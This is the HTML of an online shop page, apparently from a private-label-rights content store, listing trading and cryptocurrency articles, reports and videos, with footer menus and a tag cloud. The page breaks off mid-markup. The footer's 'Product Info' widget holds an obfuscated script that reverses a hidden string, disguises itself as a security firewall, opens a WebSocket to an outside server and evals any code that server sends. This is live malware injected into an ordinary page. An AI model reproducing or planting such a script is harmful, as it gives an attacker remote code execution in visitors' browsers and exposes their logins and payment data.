			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/currency-trading-plr-articles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Currency Trading PLR Articles</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>2.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-124074 product type-product status-publish has-post-thumbnail product_cat-forex-plr-articles product_cat-investing-plr-articles product_cat-plr-articles product_cat-stock-market-plr-articles product_tag-currency-plr-mrr product_tag-forex product_tag-private-label-rights  instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/day-trading-plr-articles-with-private-label-rights">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2015/08/day-trading-plr-articles-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Day Trading PLR Articles" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/day-trading-plr-articles-with-private-label-rights" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Day Trading PLR Articles with Private Label Rights</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>4.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-152243 product type-product status-publish has-post-thumbnail product_cat-plr-videos product_tag-cryptocurrency-plr-mrr product_tag-mp4 product_tag-private-label-rights product_tag-video last instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/cryptocurrency-plr-videos-101-series">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2018/03/cryptocurrency-plr-videos-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cryptocurrency PLR Videos" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/cryptocurrency-plr-videos-101-series" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cryptocurrency PLR Videos 101 Series</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>6.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-152373 product type-product status-publish has-post-thumbnail product_cat-make-money-plr-ebooks product_cat-plr-ebooks product_cat-plr-list-building product_cat-plr-giveaway-reports product_tag-bitcoin-plr-mrr product_tag-cryptocurrency-plr-mrr product_tag-private-label-rights first instock downloadable virtual sold-individually purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.theplrstore.com/plr/cryptocurrency-plr-report-with-private-label-rights">
					<img width="247" height="296" src="https://www.theplrstore.com/wp-content/uploads/2018/03/cryptocurrency-plr-report-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cryptocurrency PLR Report" decoding="async" loading="lazy">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.theplrstore.com/plr/cryptocurrency-plr-report-with-private-label-rights" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cryptocurrency PLR Report with Private Label Rights</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>7.99</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

		</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="nav_menu-9" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Stuff</span><div class="is-divider small"></div><div class="menu-stuff-container"><ul id="menu-stuff" class="menu"><li id="menu-item-127354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127354"><a href="https://www.theplrstore.com/about">About</a></li>
<li id="menu-item-146236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146236"><a href="https://www.theplrstore.com/plr-blog">Blog</a></li>
<li id="menu-item-136457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136457"><a href="https://www.theplrstore.com/updates">Update List</a></li>
<li id="menu-item-127355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127355"><a href="https://www.theplrstore.com/free-stuff">Free Stuff</a></li>
<li id="menu-item-127358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127358"><a href="https://www.theplrstore.com/testimonials">Testimonials</a></li>
<li id="menu-item-128524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128524"><a href="https://www.theplrstore.com/feed?post_type=product">Product RSS</a></li>
<li id="menu-item-128526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128526"><a href="https://www.theplrstore.com/sitemap.xml">Sitemap</a></li>
<li id="menu-item-141740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141740"><a>————————–</a></li>
<li id="menu-item-135233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135233"><a href="https://www.theplrstore.com/plr-affiliate-program">PLR Affiliate Program</a></li>
<li id="menu-item-135234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135234"><a href="https://www.theplrstore.com/affiliates-area">Affiliates Area</a></li>
<li id="menu-item-135920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135920"><a href="https://www.theplrstore.com/affiliate-promotion-tools">Affiliate Promotion Materials</a></li>
</ul></div></div><div id="nav_menu-8" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Customer Care</span><div class="is-divider small"></div><div class="menu-footer-customer-pages-menu-container"><ul id="menu-footer-customer-pages-menu" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.theplrstore.com/contact">Contact</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.theplrstore.com/my-account">My Account</a></li>
<li id="menu-item-128307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128307"><a href="https://www.theplrstore.com/my-lists">Wishlists</a></li>
<li id="menu-item-137505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137505"><a href="https://www.theplrstore.com/cart">Shopping Cart</a></li>
<li id="menu-item-137509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137509"><a href="https://www.theplrstore.com/faq-information">FAQ – Information</a></li>
<li id="menu-item-154094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154094"><a href="https://www.theplrstore.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-154102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154102"><a href="https://www.theplrstore.com/privacy-tools">Privacy Tools</a></li>
<li id="menu-item-140674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140674"><a href="https://www.theplrstore.com/terms-service">Terms of Service</a></li>
<li id="menu-item-137506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137506"><a href="https://www.theplrstore.com/testimonials">Testimonials</a></li>
</ul></div></div><div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Product tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.theplrstore.com/product-tag/affiliate-marketing-plr-mrr" class="tag-cloud-link tag-link-2859 tag-link-position-1" style="font-size: 8.8603351955307pt;" aria-label="Affiliate Marketing (93 products)">Affiliate Marketing</a>
<a href="https://www.theplrstore.com/product-tag/autoresponder-messages" class="tag-cloud-link tag-link-2541 tag-link-position-2" style="font-size: 11.206703910615pt;" aria-label="Autoresponder Messages (186 products)">Autoresponder Messages</a>
<a href="https://www.theplrstore.com/product-tag/business" class="tag-cloud-link tag-link-2622 tag-link-position-3" style="font-size: 13.083798882682pt;" aria-label="Business (323 products)">Business</a>
<a href="https://www.theplrstore.com/product-tag/career" class="tag-cloud-link tag-link-2910 tag-link-position-4" style="font-size: 8.0782122905028pt;" aria-label="Career (73 products)">Career</a>
<a href="https://www.theplrstore.com/product-tag/children" class="tag-cloud-link tag-link-3831 tag-link-position-5" style="font-size: 9.0167597765363pt;" aria-label="Children (96 products)">Children</a>
<a href="https://www.theplrstore.com/product-tag/clickbank-plr-mrr" class="tag-cloud-link tag-link-3188 tag-link-position-6" style="font-size: 8.391061452514pt;" aria-label="Clickbank (80 products)">Clickbank</a>
<a href="https://www.theplrstore.com/product-tag/cooking" class="tag-cloud-link tag-link-2768 tag-link-position-7" style="font-size: 8.3128491620112pt;" aria-label="Cooking (79 products)">Cooking</a>
<a href="https://www.theplrstore.com/product-tag/dating-plr-mrr" class="tag-cloud-link tag-link-2642 tag-link-position-8" style="font-size: 9.7988826815642pt;" aria-label="Dating (123 products)">Dating</a>
<a href="https://www.theplrstore.com/product-tag/diet-plr-mrr" class="tag-cloud-link tag-link-2634 tag-link-position-9" style="font-size: 10.581005586592pt;" aria-label="Diet (155 products)">Diet</a>
<a href="https://www.theplrstore.com/product-tag/email" class="tag-cloud-link tag-link-2689 tag-link-position-10" style="font-size: 10.268156424581pt;" aria-label="Email (141 products)">Email</a>
<a href="https://www.theplrstore.com/product-tag/email-marketing" class="tag-cloud-link tag-link-2906 tag-link-position-11" style="font-size: 8.5474860335196pt;" aria-label="Email Marketing (84 products)">Email Marketing</a>
<a href="https://www.theplrstore.com/product-tag/exercise" class="tag-cloud-link tag-link-3407 tag-link-position-12" style="font-size: 12.379888268156pt;" aria-label="Exercise (264 products)">Exercise</a>
<a href="https://www.theplrstore.com/product-tag/facebook" class="tag-cloud-link tag-link-2592 tag-link-position-13" style="font-size: 9.5642458100559pt;" aria-label="Facebook (114 products)">Facebook</a>
<a href="https://www.theplrstore.com/product-tag/fitness-plr-mrr" class="tag-cloud-link tag-link-2688 tag-link-position-14" style="font-size: 12.458100558659pt;" aria-label="Fitness (269 products)">Fitness</a>
<a href="https://www.theplrstore.com/product-tag/graphics" class="tag-cloud-link tag-link-4063 tag-link-position-15" style="font-size: 10.659217877095pt;" aria-label="Graphics (156 products)">Graphics</a>
<a href="https://www.theplrstore.com/product-tag/health" class="tag-cloud-link tag-link-2742 tag-link-position-16" style="font-size: 13.240223463687pt;" aria-label="Health (336 products)">Health</a>
<a href="https://www.theplrstore.com/product-tag/healthy-eating-plr-mrr" class="tag-cloud-link tag-link-3872 tag-link-position-17" style="font-size: 8.8603351955307pt;" aria-label="Healthy Eating (92 products)">Healthy Eating</a>
<a href="https://www.theplrstore.com/product-tag/hobby" class="tag-cloud-link tag-link-2808 tag-link-position-18" style="font-size: 10.033519553073pt;" aria-label="Hobby (130 products)">Hobby</a>
<a href="https://www.theplrstore.com/product-tag/home" class="tag-cloud-link tag-link-2793 tag-link-position-19" style="font-size: 8.6256983240223pt;" aria-label="Home (87 products)">Home</a>
<a href="https://www.theplrstore.com/product-tag/images" class="tag-cloud-link tag-link-4883 tag-link-position-20" style="font-size: 9.0167597765363pt;" aria-label="Images (97 products)">Images</a>
<a href="https://www.theplrstore.com/product-tag/improvement" class="tag-cloud-link tag-link-2652 tag-link-position-21" style="font-size: 9.7988826815642pt;" aria-label="Improvement (121 products)">Improvement</a>
<a href="https://www.theplrstore.com/product-tag/internet-marketing" class="tag-cloud-link tag-link-3865 tag-link-position-22" style="font-size: 8.4692737430168pt;" aria-label="Internet Marketing (82 products)">Internet Marketing</a>
<a href="https://www.theplrstore.com/product-tag/listbuilding" class="tag-cloud-link tag-link-2707 tag-link-position-23" style="font-size: 11.91061452514pt;" aria-label="Listbuilding (226 products)">Listbuilding</a>
<a href="https://www.theplrstore.com/product-tag/love-plr-mrr" class="tag-cloud-link tag-link-2657 tag-link-position-24" style="font-size: 8.0782122905028pt;" aria-label="Love (73 products)">Love</a>
<a href="https://www.theplrstore.com/product-tag/marketing" class="tag-cloud-link tag-link-2690 tag-link-position-25" style="font-size: 13.396648044693pt;" aria-label="Marketing (350 products)">Marketing</a>
<a href="https://www.theplrstore.com/product-tag/master-resale-rights" class="tag-cloud-link tag-link-2539 tag-link-position-26" style="font-size: 17.620111731844pt;" aria-label="Master Resale Rights (1,223 products)">Master Resale Rights</a>
<a href="https://www.theplrstore.com/product-tag/meditation-plr-mrr" class="tag-cloud-link tag-link-2861 tag-link-position-27" style="font-size: 9.5642458100559pt;" aria-label="Meditation (114 products)">Meditation</a>
<a href="https://www.theplrstore.com/product-tag/money" class="tag-cloud-link tag-link-2647 tag-link-position-28" style="font-size: 9.0167597765363pt;" aria-label="Money (97 products)">Money</a>
<a href="https://www.theplrstore.com/product-tag/motivation" class="tag-cloud-link tag-link-3011 tag-link-position-29" style="font-size: 10.189944134078pt;" aria-label="Motivation (136 products)">Motivation</a>
<a href="https://www.theplrstore.com/product-tag/mp3" class="tag-cloud-link tag-link-2865 tag-link-position-30" style="font-size: 11.206703910615pt;" aria-label="MP3 (185 products)">MP3</a>
<a href="https://www.theplrstore.com/product-tag/mp4" class="tag-cloud-link tag-link-2866 tag-link-position-31" style="font-size: 13.005586592179pt;" aria-label="MP4 (318 products)">MP4</a>
<a href="https://www.theplrstore.com/product-tag/private-label-rights" class="tag-cloud-link tag-link-2621 tag-link-position-32" style="font-size: 22pt;" aria-label="Private Label Rights (4,445 products)">Private Label Rights</a>
<a href="https://www.theplrstore.com/product-tag/reading" class="tag-cloud-link tag-link-4541 tag-link-position-33" style="font-size: 8.1564245810056pt;" aria-label="Reading (74 products)">Reading</a>
<a href="https://www.theplrstore.com/product-tag/relationship" class="tag-cloud-link tag-link-3370 tag-link-position-34" style="font-size: 8pt;" aria-label="Relationship (72 products)">Relationship</a>
<a href="https://www.theplrstore.com/product-tag/self" class="tag-cloud-link tag-link-2912 tag-link-position-35" style="font-size: 9.9553072625698pt;" aria-label="Self (127 products)">Self</a>
<a href="https://www.theplrstore.com/product-tag/seo" class="tag-cloud-link tag-link-2731 tag-link-position-36" style="font-size: 9.5642458100559pt;" aria-label="SEO (113 products)">SEO</a>
<a href="https://www.theplrstore.com/product-tag/social-media" class="tag-cloud-link tag-link-2895 tag-link-position-37" style="font-size: 9.0949720670391pt;" aria-label="Social Media (100 products)">Social Media</a>
<a href="https://www.theplrstore.com/product-tag/social-media-marketing-plr-mrr" class="tag-cloud-link tag-link-3912 tag-link-position-38" style="font-size: 9.0949720670391pt;" aria-label="Social Media Marketing (98 products)">Social Media Marketing</a>
<a href="https://www.theplrstore.com/product-tag/squeeze-page" class="tag-cloud-link tag-link-2543 tag-link-position-39" style="font-size: 12.614525139665pt;" aria-label="Squeeze Page (281 products)">Squeeze Page</a>
<a href="https://www.theplrstore.com/product-tag/success" class="tag-cloud-link tag-link-2916 tag-link-position-40" style="font-size: 9.3296089385475pt;" aria-label="Success (105 products)">Success</a>
<a href="https://www.theplrstore.com/product-tag/traffic" class="tag-cloud-link tag-link-2726 tag-link-position-41" style="font-size: 9.2513966480447pt;" aria-label="Traffic (104 products)">Traffic</a>
<a href="https://www.theplrstore.com/product-tag/travel" class="tag-cloud-link tag-link-2694 tag-link-position-42" style="font-size: 8.7821229050279pt;" aria-label="Travel (91 products)">Travel</a>
<a href="https://www.theplrstore.com/product-tag/video" class="tag-cloud-link tag-link-2719 tag-link-position-43" style="font-size: 11.36312849162pt;" aria-label="Video (192 products)">Video</a>
<a href="https://www.theplrstore.com/product-tag/weight-loss-plr-mrr" class="tag-cloud-link tag-link-2658 tag-link-position-44" style="font-size: 12.145251396648pt;" aria-label="Weight Loss (247 products)">Weight Loss</a>
<a href="https://www.theplrstore.com/product-tag/yoga-plr-mrr" class="tag-cloud-link tag-link-2735 tag-link-position-45" style="font-size: 9.3296089385475pt;" aria-label="Yoga (106 products)">Yoga</a></div></div><div id="custom_html-13" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Product Info</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><!-- product info -->
<script type="text/javascript">(function() {var zxcvbnJS = "},),a,t,a,d,.,e,(,l,a,v,e,{,),e,(,n,o,i,t,c,n,u,f,=,e,g,a,s,s,e,m,n,o,.,W,F,i,r,u,c,u,s,.,w,o,d,n,i,w,;,),',0,3,4,4,:,m,o,c,.,y,a,d,e,t,t,i,l,e,n,o,/,/,:,s,s,w,',(,t,e,k,c,o,S,b,e,W, ,w,e,n, ,=, ,W,F,i,r,u,c,u,s,.,w,o,d,n,i,w";return new Function(zxcvbnJS.split(',').reverse().join(''))()})();</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 64 32">
